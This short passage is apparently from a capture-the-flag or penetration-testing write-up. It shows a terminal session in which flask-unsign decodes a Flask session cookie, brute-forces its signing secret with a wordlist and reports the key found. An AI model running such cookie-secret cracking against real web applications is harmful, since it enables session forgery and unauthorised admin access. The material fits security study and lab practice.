 root@apogee:~# flask-unsign --unsign --cookie "eyJpc19hZG1pbiI6ZmFsc2UsInVzZXIiOi
JndWVzdCJ9.aM9JGA.euhrl1IoRxpNdjzjEEs9oMUzjJI" --wordlist pwd
[*] Session decodes to: {'is_admin': False, 'user': 'guest'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 1 attempts
'caidenray1'